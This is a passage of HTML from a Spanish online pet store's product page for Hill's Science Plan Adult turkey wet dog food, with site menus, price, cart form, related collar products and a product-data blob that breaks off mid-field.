<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-productos-perros/">
              <span >Perros</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-comida-perros/">
              <span >Pienso</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/hills/">
              <span >Hills</span>
            </a>
            <meta  content="4">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/science-plan/">
              <span >Science Plan</span>
            </a>
            <meta  content="5">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html">
              <span >HILL´S CANINE ADULT PAVO  370GR</span>
            </a>
            <meta  content="6">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg" alt="HILL´S CANINE ADULT PAVO  370GR" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg" data-zoom-image="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/5152-medium_default/hills-canine-adult-pavo-370gr.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg"

                        src="https://www.todoparasumascota.net/5152-home_default/hills-canine-adult-pavo-370gr.jpg"

                        alt="HILL´S CANINE ADULT PAVO  370GR"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3356">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg"
          alt="HILL´S CANINE ADULT PAVO  370GR"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span style="font-family:Montserrat, sans-serif;font-size:13px;background-color:#ffffff;">Alimento completo húmedo con pavo para perros adultos</span></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-3356">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/5152-medium_default/hills-canine-adult-pavo-370gr.jpg"
                  alt="HILL´S CANINE ADULT PAVO  370GR"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">	<div style="display: none;" >
		<meta  content="Hills" />
	</div>

<meta  content="52742050799" />
<meta  content="52742050799" />



	

		<h1 class="h1 product-detail-name" >HILL´S CANINE ADULT PAVO  370GR</h1>

	

      <div class="product-reference">
        <label class="label">Referencia </label>
        <span >52742050799</span>
      </div>
    


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/InStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html">

        <div class="current-price">
          <span  content="4.04">4,04 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="3356" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-available">
                        <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                        <span>En stock</span>
                      </span>
                                                      </span>
              
              
                                                <span class="delivery-information">Envío en 24 - 48h</span>
                                          </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-3356" class="description-short" itemprop="description"><p><span style="font-family:Montserrat, sans-serif;font-size:13px;background-color:#ffffff;">Alimento completo húmedo con pavo para perros adultos</span></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">
    <div id="idxrrelatedproducts-ficha-producto" data-hook="displayIdxrRelatedProducts"
        data-cantidad="1">
        <p class="idxrrelatedproducts">Comprados juntos habitualmente</p>

                    <div id="productoActual" class="producto-item" data-id="3356">
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/5152-home_default/hills-canine-adult-pavo-370gr.jpg" 
                        data-id="3356"   
                    >
                </div>
                <div class="content_related">

                    <div class="nombre-producto">
                        <span>HILL´S CANINE ADULT PAVO  370GR</span>
                    </div>
                    <div class="content_name_price">
                        <div class="precio-producto current-price">

                            <span class="price product-price">
                                
                                4,04 €
                            </span>

                            
                        </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input type="checkbox" data-toggle="toggle" data-on="Sí"
                                    data-off="No" data-style="ios idxrrelatedproducts-toggle disabled"
                                    data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-3356"
                                    data-id="3356"
                                    data-precio="4.04"
                                    data-combinacion=""
                                    data-cantidad="1" checked readonly disabled>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        
             

            <div class="producto-item">

                            <div class="separador">

                </div>
                        <div class="content_parent_related">    
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/3881-medium_default/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.jpg" 
                        data-id="1581"
                    >
                </div>
                <div class="content_related">
                    <div class="nombre-producto">
                        <a
                            href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.html"
                            title="Seresto Collar Elanco perros de mas de 8 kgr 70 cm">
                            Seresto Collar Elanco perros de mas de 8 kgr 70 cm
                        </a>
                    </div>
                    <div class="content_name_price">

                        <div class="precio-producto current-price">
                            <span class="price product-price">
                                
                                35,65 €
                            </span>
                                                    </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input class="not_uniform comparator" type="checkbox" data-toggle="toggle"
                                    data-on="Sí" data-off="No"
                                    data-style="ios idxrrelatedproducts-toggle" data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-1581"
                                    data-id="1581"
                                    data-precio="35.65"
                                    data-combinacion=""
                                    data-cantidad="1"                                     checked>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                
            </div>
             

            <div class="producto-item">

                            <div class="separador">

                </div>
                        <div class="content_parent_related">    
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/3881-medium_default/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.jpg" 
                        data-id="1581"
                    >
                </div>
                <div class="content_related">
                    <div class="nombre-producto">
                        <a
                            href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.html"
                            title="Seresto Collar Elanco perros de mas de 8 kgr 70 cm">
                            Seresto Collar Elanco perros de mas de 8 kgr 70 cm
                        </a>
                    </div>
                    <div class="content_name_price">

                        <div class="precio-producto current-price">
                            <span class="price product-price">
                                
                                35,65 €
                            </span>
                                                    </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input class="not_uniform comparator" type="checkbox" data-toggle="toggle"
                                    data-on="Sí" data-off="No"
                                    data-style="ios idxrrelatedproducts-toggle" data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-1581"
                                    data-id="1581"
                                    data-precio="35.65"
                                    data-combinacion=""
                                    data-cantidad="1"                                     checked>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                
            </div>
             

            <div class="producto-item">

                            <div class="separador">

                </div>
                        <div class="content_parent_related">    
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/2213-medium_default/scalibor-collar-antiparasitario-perros-grandes-65-cm.jpg" 
                        data-id="1554"
                    >
                </div>
                <div class="content_related">
                    <div class="nombre-producto">
                        <a
                            href="https://www.todoparasumascota.net/scalibor-collar-antiparasitario-perros-grandes-65-cm.html"
                            title="Scalibor collar antiparasitario  perros grandes 65  cm">
                            Scalibor collar antiparasitario  perros grandes 65  cm
                        </a>
                    </div>
                    <div class="content_name_price">

                        <div class="precio-producto current-price">
                            <span class="price product-price">
                                
                                24,10 €
                            </span>
                                                    </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input class="not_uniform comparator" type="checkbox" data-toggle="toggle"
                                    data-on="Sí" data-off="No"
                                    data-style="ios idxrrelatedproducts-toggle" data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-1554"
                                    data-id="1554"
                                    data-precio="24.1"
                                    data-combinacion=""
                                    data-cantidad="1"                                     checked>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                
            </div>
            </div>
                        <div id="idxrrelatedproducts-add-to-cart" class="product-actions">
                <div class="precio-final">Precio final:
                    <span>99,44 €</span>
                </div>
                <button class="btn btn-primary add-to-cart add-to-cart-idxrrelatedproducts" type="button">
                    <i class="material-icons shopping-cart"></i>


                    
                    Añadir a la cesta
                </button>
                <div class="overlay hidden">
                    <div class="loader"></div>
                </div>
            </div>
            


	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p style="margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;">A tu perro le encantará el sabor de <span>HILL'S SCIENCE PLAN</span> Adult con Pavo, con su suave y delicada textura. Tiene el equilibrio ideal entre sabor y nutrición para tu perro. Cuidadosamente equilibrado para aportar la cantidad de energía apropiada para mantener un peso ideal en perros adultos con edades entre 1 – 6 añ os.</p>
<p style="margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;">Perros adultos de 1 a 6 años.</p>
<p style="margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;"><span style="font-weight:bolder;">Composición:</span></p>
<p style="margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;">Pavo, cebada, maíz, vacuno, hígado de cerdo, suero en polvo, solubles de carne, grasa animal, sustancias minerales, aceite de pescado, aceite vegetal.</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;16&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;52742050799&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;180&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,04\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-19 12:19:23&quot;,&quot;date_upd&quot;:&quot;2025-08-24 14:51:51&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;hills-canine-adult-pavo-370gr&quot;,&quot;name&quot;:&quot;HILL\u00b4S CANINE ADULT PAVO  370GR&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;A tu perro le encantar\u00e1 el sabor de\u00a0&lt;span&gt;HILL&#039;S SCIENCE PLAN&lt;\/span&gt;\u00a0Adult con Pavo, con su suave y delicada textura. Tiene el equilibrio ideal entre sabor y nutrici\u00f3n para tu perro. Cuidadosamente equilibrado para aportar la cantidad de energ\u00eda apropiada para mantener un peso ideal en perros adultos con edades entre 1 \u2013 6 a\u00f1 os.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Perros adultos de 1 a 6 a\u00f1os.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Composici\u00f3n:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:10px;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Pavo, cebada, ma\u00edz, vacuno, h\u00edgado de cerdo, suero en polvo, solubles de carne, grasa animal, sustancias minerales, aceite de pescado, aceite vegetal.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-family:Montserrat, sans-serif;font-size:13px;background-color:#ffffff;\&quot;&gt;Alimento completo h\u00famedo con pavo para perros 